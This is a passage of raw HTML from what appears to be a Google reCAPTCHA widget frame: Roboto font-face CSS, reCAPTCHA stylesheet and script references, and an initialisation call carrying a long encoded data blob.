U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="knyjIgMiNkMN7LheNahcPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="knyjIgMiNkMN7LheNahcPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="knyjIgMiNkMN7LheNahcPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw51KD8OPXsKHwqjDl8KdZmHCtxjCtUDDlcOdLcK0wpEnOjrCojzCosOLwpbCjMKfw7jCvkzCrsOSwo3DhcO3wrbCu8OrJcKXcH81KDPCk8Onw5vDvT9ORBxnIsOcLTwRwq/DlwXDoMOCwojDlMONw6LDrjjDox8Aw4jCpQbDh3sZw7TCnMK4U8KJw5LDn8Oow58ewrdiw4/Cm3gww5dSw4ZRZcKBwrHDgcO8OMKNwoDCkxnCtMKZwovCiMKTXmrCo8Olw4cEw5ZLw7E5w5Ylw67DsVnCvsKUw5zDj8Ksw6rDgcONw6dDwrnDhC7DrG4Wwp/DuzHCjMO0BB9PcAnDoFPCgUgSCVF5w5zClsKGwpnDqsKJC8ORHDQMw7Jnw5Juw6TDrcKIw6dTCcOzYVUlO8O1w4Yvw74aSht4w70LSMObw68/wqDCtsKmw6wrwojDlMOdesOCF8KmW8Kow6LDicOIwrA1QwwNfWYHHMKVw7rDpcKgwqnCpsOrw5tNwqcJOV8TbTrCmCdnw4skJ8OzwpHCvDvDn8KUeh/CkcKnwovCl8KUK8Oiw6XDs8Ohw5HCllDCh1Mcwp/[base64]/E304wpRdDynCu1R9RMOTwoIvwqVVLcOIaMK9dg0tw5jCoyxJBTgrQsOyw4Udb8Kfw7DCuEEpwqvCtsOvw51yw7B/wp/Cs8KAwoXCnsO/PHLDtcKywrFawrNqwrhhwqEdYcKJZcOkw5wJw4E/Eh3CjkXCmMK/RsOHRw8IwpUsfsKPawHCujw3VsO5KcKLb8KRb8OHw4LDqsOLw6XCtMK6LMOYc8OUw4PCpnAiwrjDvR3Dt8K7aXHCnFo1DMOgVMO9wrPCuSUoXMKwJcOQwopRRMOEbAAjViLClwg6wqLDvcKuw6BywpoRC3B/CALCslDDtsKCw7U4VlJdwqjDqx/[base64]/Cp8K3wqDCnSLDiMKcw7LDnVRNw6kyw692w7nCjw/[base64]/CrMKEw6oYwrUJU8OOQ8KFw6bCgsKxLmvCt8O9RMOBBRorMcOTdwZXMcONw4U8w7HDrxLDtzPDhg48YwMqQcKnwqjDgcKCM3XDisKkI8OHO8O/wr7DsTcobiYAwpnDgsODwqEaw6nDtmzCjBHDiH00wqnCuU/DngDCo2Ugw4oyC0FfwqLDqjXCocOhw7rCkDLDrsOsIcOsAMKYw7cDcl8lwrpcwoo0FjDDlHHDkHTDjDLDrQzCqMKyd8O1w7cGw43CjRvDvcOhw65NwpbCvcOLHnwVCMKDacOdw4Qpwp1Mw70kFhbDlh/DqsKRAyzCn8KjaHVswqZPLMK/wrMLw7JNJ0EKw7zChE3DnRfCoMO5AMOeXjvDnjE/asKMw4TCi8OPwrDCgGg1Gi3Dt2bDjMOfw4rDqAfCrCfChMKeYGXDpVLCjAPDjD7Dsh3DkcKkwrVFbsOkYy7CqFssXzvDmsKTwpIhw6l2PsOFw4tgw4HCjcOCw6NywpTDmsKPwrPCrjnDtkg1wqzDsXTCuDwcUmlMc35YwphhQMKkw6F0w6FLwq/DjBbDpVMWADVKw5PCkcKRCzM6wqLDlcKRw57DocOqFzPCv8OGEGXCmBjDpAXDnMOAw73CmD1UwpsZaj99NcK7DUbDo1QCX0LDv8K+wqbDuMKHVznDucOyw4wGB8KVw5TDqsOMw5/ChcKPcsOEwpFcw4UDwpvCv8KMwobDisK8woHDtcKqwr/CsUtEDzTCssO6bcKFH2RFwqZXwrnCt8K3w4jDpSPCtMKlwq/DoRx0E0UnOHLClGnDuMO0w6hOwqwvIcK9woXCvcOew60fw5d0w6ghwoRjwoxoL8O+LsKYIcO7e8Knw7QXP8OZVsO4woPDgQDCg8O/NVzCl8Ouw4dXwo1IT2l5dxHDqk5hwqnCvcOEU00PwqLCuhXDnAk/S8KnZG97Rjs2CMKGUGFfFMOmBcOmXG/DocOdRW7DvsKJwrhrI1XCgcKqwp7Dj2/DgkfDglp7w5XCm8KwDcOqV8KGf2vDl8O9S8OhwpjCthjCjTBCwpHCkMKcw6nCikXDvyvDoMOBC8KWE2RWF8K6w6/Dp8KywrAbw7/CsMOSVsOJw5RuwqolXQrDo8KQw7wUegZrwqx8NhPCmD3DtC3CuUpMwqFXDcKNwr/DvkkVwqVbalvCtALDhMKqHXxYw5oVEMKHwrsYYsKew7YqEXPCr2rDo0N2wqvDm8O7w5o+w4ouMQXDvcOOw7rDrAwvwq/CvSvDmsK+PHkBw7hTPcKTw7RVPMKRb8KjVMO8wrzCocK8w64GPsKWw50dJSPClho1Ml7DhSdmOMKKIMOyEBcZw65awoXDsMOXZcO3w7LDncKXaMOzccKvQMKVwoTDhkzDqRYYZksiwo/[base64]/E8K6w699YcOTXDbCnUTDvjPCtwTCmjTCoCVndMOMc8O5w68cJhAOEcK5wrbCsQ81R8KWw5RrBcKHCsObwogOwosjwq4kwp3DqFXChcO6ZsKOTcOHGDzDvMKSwrtLMlrDnGp/w7xLw4zDjH80w4QCaXVubWvCiQ8JK8KWLMKYw4pNUMOpw5HCp8Ofw4AHHA7DosK8w6jDncOze8KXAShKMW0swohfw79rw4dywrXChjHCvsKSw60AwpNWKMONPS/[base64]/DscOOwqcnw6shZ8KILCDCmMOdLcOzwrfCsAw7woDDu8KHEDcAacO8OmdMeMOCZDbDuMK3w4fCtktkKjIiw5/CmMO/w6ZFwp/DownCjwZjw7zCoDJSwpggTx0JX0vCkcKTw77CrsO0w5ItHiPChwFPwptBFsKWKcKdwrjCiE4lQSDCmUrCqnILw4ljw7/[base64]/w6xRwoEbVMKJaQdSMMK8LHPCkk4nQ8KFw7Yqw4vDrMOzUsKrwrPDhcKgwp4TIxnChsKawqDCnGnCknYmwr1Lw7I3w57Ck3zCssO6RMKXw7MeDsKScMKlwq1VCMOkw6hjw5LCgsKnw6PCiwjDvFI/L8ORw5kWGwnCusKvAsKQZMOiWmwxEVnDqMO+cSxwP8KPdcKTw49SayHDs0UQUxh9woRBw7oiWMKgWsOlw7fDtQTCjWZ5UlrDqz/DvMKUKMKfSyAVw64NXyPDgmxswodtw6/DqcKraFTCr1bCmsKgZsK5McOzw5w5BMOlY8KSKm/CoDRFccKSwpDCkSQJw4XDoMOnZcK4SsOeOnBfw5Fpw6Npw6kaLjcecGvCu27CvMORFDM3w7nCncOEwqDCkjxuw64Ow5TDnTzCimEIw4PCocKeEMOJZ8O2w6pyJsOqwrZMwpfChMKQQCIBdcOqJsKQw7fDr0Vlw40/wpHDrHfCnVw2ccKLwqViwqMOMgXDicOgaWzDglZqfsKdKnbDl2zCln7ChAMTA8ObCsK0w5LDvMKmw63DjsKuSsKvw7PCkU/Ds0LDlSpNwrxnwpBOwpVqBsKVw4zDk8O8GsK3wrzCpi3DjsKxa8O4wpDCoMOAwoTChMKaw6JbwpMqw69PRDHCl1LDmnFXTsKFS8KNV8Kgw7rDgzViw6gJQRXClD9fw4gGLB/DhsKdw53CucKvwpLCmS9uw73Co8OtBMOXw41ww600EcKTw6x/HMKLwoDDpn7CrcKrwozClCkHY8Khw50KZhbDjcKTCGLDm8OTAWt2ciTDqw7CmWJRw5AYXMKsV8Omw5nCmcKzAVfCpMOqwozDhcKZwoN9w6VXQsK3wpXCosKxw63DtG/ClcKnCwwsT1nCjMOjwqN/JRQIw7rDvFVuGsK1w5dOaMKSbnHCmyDCj2LDvE8rCDTDqcOewr5WYcKmEijDvsK7HWxgwrHDucKHwo/[base64]/Cv8KUw7rCsFlzfDkSFHZGVCVNw5DCj8KhLcOmTxjCkzvDjcOFwpfDlgTDlcKdwqRbKhHDqiFhwo1eCcOrw6YHwrRUPEzDtMOCUcOawoh2SBYxw4jClMOJO0rCvsOJw7rDpXDDjcKhCl0GwqhUw6U3b8OswoIGVUPCqR9/[base64]/[base64]/DnMK7wpNaVEdEw6/DjMKLw4TCmEnCv8OCX3Yuwp7DpkQzMsK+wp3DiMOYMcOeJ8OGwprDm0lGWVHDpB/CqcOxw6fDilbCqMOvfSDCjsK8wo0Bf1rDiTbDlAPDoA3Csi82w7fCiWpHdg8aVMOtbRoGQinCkMKQH1UGW8KcSMOkwqZdw6dOSsKmUnI1w7bCsMKvNE7DmMK0L8KYw6dTwqURSAdfwpTClgzDuj1Mw5JGw44TFsOpw51kQinDmsK7Yk12w7bDkcKZw7fCisO0w7fDsn/Dsk/CnF3DhTfDqcOvejTCtW4yA8KBw4V0w67Cj0bDlMO2PknDuljDgsOpVMOoIcK4woLClAQnw6Q8wpoRCcKrwp9ewrHDu07DncK0CmTDrwh1VMO2SifDpwobRWEDY8OuwoHCisOcwoBcDkPDgcKbYz4Xw6swOwfDiS/CusOMWMK/[base64]/Dv8O8w4gXw6DCu8OMNcKSwqtpScKPFl7DuX/Cj3DCr1l/w6IAXBV+MgLDlCxzLsONwrJqw7bClMKFwr3Ctmw7EMKNZsOcWWchFMOjw51owpXCqS9Ywokzwo4bwqnCuxxbBTZwE8KhwrTDmRrCm8KXwrfCuA/CuCDCmUkaw6zDhXpRw6DDl2QjMsO7I1Bza8K1VcOTHS7CocOKNcOEwpjCicKUFUEWw7ZgYwstw7dbw6rCqcKSw5zDlSjDgcKSw7Rab8OcUgHCqMKWaHVdwoLChH/CpMKNfMKLBWJaARXDgMKbw6jDl2DCmCTDt8OIw6sSbMKywq3CigLCkzQmw6JtFsKVw7LCt8KwwojCmcOhZwfDpMOCBw3CrTNYAMKDwrQpImBkPwAXw61mw5omTlA4w6nDusOXLFrDqSQSa8OuZHrDgsK3ecOXwqQHAnfDmcK/fl7CncKIBElFVsOHCMKsAMKvw5nCiMKSw5R/[base64]/Dm0k/w43CjsK4wrsKwobDmMO9wozCt8KAFH3ChHHCqzfDh8KlwqV0ZsKGBMKuwqhlNQ3CinPCkUQdwpZgNCPCscKPw4DDkjAjGSJZwokbwqFiwqJdNCjDpGvDkV9RwoRRw4sAw6V3w7jDulXDr8OxwqTCpsKTZQ1mw5HDnD3Dg8KOwqXCk2LCoVAjCWdWwq/Dgj7DtAh4McOqYcOfwrsoKsOnw6PCnMKSDsOMCG5ebV0JVsOdNcKcwpJ6L2bCisO6wrlxMCMcw5gaUBPCvWLDvWkdw6nDqcKCDgnCjzgjc8OgP8KVw7/DqRM1w69Pw5jCgTE5FcOYwq3CpsOMwrXDsMO/[base64]/[base64]/CmUvDgcO3FcK7WjbDqsKZThzCh8KDJcOUNh3CmFrCoCDDgR1qUMKRwqx2w4zCn8K5w6PCoHHCtAhOMBhfGFJGFcKHAwJZw6HDh8KQAQsAHsKyAhxGwrfDisOiwqRNw6DDu2PDvDLDhcOUOTzDrgkCSWYOPHAQwoITwo3CqSHChcOjw6rDu1cLw73DvUcVw6zDjy0pLF/Crl7DkMO+w7Nowp7DrcOUwqLDisOIwrAiYHckMMKHZmI2w4vDgcOtbsOHecOKBsKkwrDDuDp/MMK/YMO1wqVDw4fDkyrCtDXDtMK/[base64]/DoyLCtMOtDcO0PzdEeELDpsOoAMKXw7vDi8Kpw5VUw5bDuE0hBmbDhjEcWAcGMAtCwq0bCMOqwqR7DwbClyrDlMOCwphywrx2G8KCNUjDnjAia8KrQxxWw7fCpsOGc8Kyf1lAw7lcNWjCr8Ojch/DpStPwrPClcK3w6oiw73DhcKYVsKkX1DDuGPCv8OJw7bCkXcdwoXDjcKRwojDiT09wqpWw7E0XsKmY8KXwrrDoS1lwo81wqvDiQQxwprDvcKkVyLDg8O4PsONJwQUcEXDlHZswprDncK/[base64]/[base64]/wr/CuMK4KcOSYyx2IsKEL0HDscOkw48TXxwaIU/DpMKTwprDrQ1PwqtbwrcgPT/[base64]/CMOjLULDsMORwoTChsO5wpzClw/DlTzCkMO9w6LCt8KSwq8mw7ZIFMOuw4QWw5NTGMOBwrZKA8KMw4VIN8KWw7BLwrtPw6XCiFnDvD7CnzbCscOLHMOHw7gSwo/[base64]/wobDix0vSMO2GUfChhDDmsKow78LPhtTw68RCcODXMKRGnkxHkTCvFfCp8OZDcO+A8KKf3fCucOre8KGMWjCrSfCpcOMN8O+wrLDjjkqRkYTw4fCisO5w63DsMORwoXCusKSZHh8w4LDriPDi8OrwrtyQ3TDv8KUfjtKw6vDpMKbw7B/w7TCizIpw4oLwqd3ckPDoS45w5/DksOZMsKiw6hiNB5vPB3DlMKTDU7ClcOwGAsHwrTCtSARw6DDrMOzesOYw7TCkMOySUcoL8OpwqZpZsOLdVEeOcOawqfCu8OPw7DCtMKXEcKBw54GLMKmwp3CthLDtsK8SjbDmCY9wp9/wrHCkMO9wqBkaWHDqMOFJgt0eFJ7wofCgG9Nw5vClcKrf8OtMi9cw6AYRMK/w5LCssOGwojCusO7Z3R8GgJAJWQAwqbCq2kZdMKPwpU5wqs8H8KFQcOkGcKsw7/DtcO5c8O1woLCpsK9w5ELw4UTw7E0acKDYT1gwrTDq8KVwp/Dm8O7w5jDuX/[base64]/DusOSw4JLSkjDlcKWwpTClXkUw5/DqcO9CUjDmcOxMhnCqcO/Dz7CgnccwonCvDvDpVpXw6BVUMKfLEkmw4vDmcK/w4bCqMOPw63DrGBNbMKZw5HCtMOBHWFSw6PDhTtlw7zDnk1uw5nDl8OaF2rDiG/Cl8KfGEd3w5HCqMORw7Yhwr3CgcOVwqhew43CicOdAXFYYygNMcK5w5fDgnwUw5g+GXLDgsKqasObMsOIW0NHwpnDjBNywpnCowrDp8ODw502UsOhwo1fS8Opd8OVw6sSw5/DgMKpQQ/ChMKjw7fDjsOQwpTCn8KADi1FwqM6DU/[base64]/ClEvCvsOfSMKjdsOiEcOlWMKuG29hw64JwpVTc8OvOMO1GSMjwrfCsMKdwqTDnCNqw7tYw77Cu8KtwrIVRcOpwpvClh7Cu33Ds8O2w4BWSsKBwoYIw7XDtsKCwo/[base64]/RB7CqMKEw4vCl8OCFm7Dj8ONwrjDtcOTATTCvUE7w7ZQYcKSwpPDpH92w6l6BcOkS2V5Z1Vdw5fDkWAVUMOBRsK7e2UuYjkWFsOdwrPChMKzbsOVPyhvXE/Cog9LdBXCgcOAwpbCnRbCq3nCsMKMw6fCoAjDukHDvcKSE8OpHMKEwpzDtMO/P8KbPMO+woXCnCPCmmfCtHENw6DCv8OELgx9wozDgA19w7wgw4Ziwr96HHErwqIBw4NxWwxjX3LDqETDrsONcAdLwqQ4QxXCpW85QMKGR8Oow63CvXLCsMKtwo7CpMOBcsOqahfCnA9Lwq7DglHDlcOxw603wrvDmcKTPVXDsTU4wqrDhD9AVBTDtcOowqU/w43CnjhGOcOdw4oxwrXCksKAw4LDs3Mmw6/CqMKiwoAuwrxQLMOaw7LDuMKGPcO7LMKewpjCo8KQw5NRw7TCg8Knw6Ivc8K6YcKiG8Kcw4vCkBzCkMOQLDrDjW/CqXQ/wrTCl8OuI8ODwo8xwqRuJVQ4wosEM8Kww6U/G2sDwrEvwrvDjWnDlcKzEWdYw7vCgiwsBcOxwrjCsMO4wrTCunLDgMKmW3JvwrfDknNtMMKpwpwfwoPClcOKw49aw4lXwq3Cp2lNTDfDisOqJigXw5DCisKrfBJ2wpDDr0rCrC5dKjrCki8nYjfDvk7CvDsNOUvCvcK/wq/[base64]/DjA7DhFQpYMOHPi3DkMOmwq7CmnszwrDDggZQOcOSelEzA37Du8Kdw6VvUyLCj8OUwpzCuMO4wqUPwpDCuMO6w4LDribDt8Kiw7HDmD/Cn8K/[base64]/w6vDhcObw5bCosKzZT/CvS3DtgXDjQDCgMKAI8O4HSjDisOZFcKwwq13DiDCnmzDrgPDtgoZwpHDrwdAwovDtMKZwqMKw7l7BGLCs8KNw4AfQWkeXsO7wqzDisOaOMKXD8KwwpAdMcORw5HCq8KZAgV8w4/CrS1LQhJlw77ChMO3DcK9f07Dl2ZuwrsRPkHCh8Khw4gNdGNIKMOlw4k2YMKSccKdwodewodDOhzDnXYDwrvDtsKEdV18w50Hw7FtQsKvw5/DiXHDr8OYJMO/w5/ClEQpBBnCkMOwwrzDvTLDt2UWwop4FV/[base64]/w4s3L8K7w5gwwo9uXMKlwqx1w6sdwojCk8O5Hg/DshPCgcOaw5TCuV9FBsOyw5/DsyIVOXrDv0wPw6IeM8Osw6tiVGPDpcKOWBQSw6kidcKXw7jDjsKQRcKSEcKvw4XDksKLZipVwpQybsONasOzwozDt37Cq8OAw7rCiBY0U8OeJzzCggsPw4VGXF1wwqvCj3pCw7vCv8OTw4IbA8K4wr3Do8KHGMOXwrTDh8OAwqrCrQzCsGBsZk/[base64]/DiVrDuCUiwr3CrMOlwqNCCDDDuw/Dv8OIwppjw73Dh8K/[base64]/[base64]/[base64]/H8K+dH3Ct8KiasKBeTXDt0LDhsKxDCZlVGXCgsOJQBTClMORwqTDnFHCozDDpsKmwpwyAj4KMsOlcH9Yw4A/[base64]/[base64]/DtGPDtXA8wojDjjDDqMOXFT45KMKwwoRnw6I5w6fDrCI9wrFDKcKgRxTCvcKMEcK3Xz7Ciy3CtVYxJz9QIMOgGsKew7Yvw45BRcO+wpnDj14SOUrDnsK9wo5eOcKWGn3DlsOmwpvClsK8wr5HwopdYVJvM3TCvC/[base64]/EMOMwqsubcO+bcKlwp0UUCLCu3rDmRk8wpZ6f3vCvMKgX8Kzw5lqXcKfCcKgcl/DqsOWZMKUwqDCncKjCxtTwqBXwq7DkWJEwq7DjgNdwo3CocKlA31mGjMAb8O6EmbDlSdpQTVNGSXDozjCtMOyP3Qmw4ZaF8OBOMOPQMOpwotcw6XDpEBrOSDCpQl1DDpEw5JXdw3CvMOvMlvCnkZlwq0rBwAOw4/Du8OjwoTCsMOrw5Vkw7jClQdfwrXCiMO5w4vCtsO+RxN7EMOxWw/CucKObsOTG3TCniIqw4nCh8O8w7jDmsKjw7IDIcOoDj/CvsOLw4Aqw6zDvD7DtcOcWsOyIcOfAMK9X14Ow4lJBMOnLm/[base64]/[base64]/w7vDusOCwp3Dp8OjbFfDpWFSOg7Dgg90bykBV8OXw6UDQcKqScKLZcOlw6khacKxwo4+a8KaXMKnUWE7wonCgcKfccK/ch4ZXMOMSMO7wrrCkRIobyxOw6FewqnCj8KYw68JNMOYFsO3wrE5w7jCssO8wp5iSMO0ecKFK2vCpcOvw5xHw7RxFlhiRsKVw7ggw5ZwwpFQUsK/wp11wrhvIsOfGcOFw5lGwpbDtX3CocK/w7PDjMKxGlBhLcOTWDbCscKswqdvwqLCk8K3FsK6wovDpcOmwo8cacKxw6AjQT7DtzcnXMK8w6/DicK0w406WW/CvyPDscObAlvDoWgpYcKTO3nDmcOVX8OFGcODwqhaYcOFw5zCpsOywrLDrSpYCwfDs1gNw5tFw6EqccKRwrzCr8Klw4Q/w5XCuCkzw6XCgMKkwofDgm0Iw5QBwplTR8O7w4nCvgPCv1PC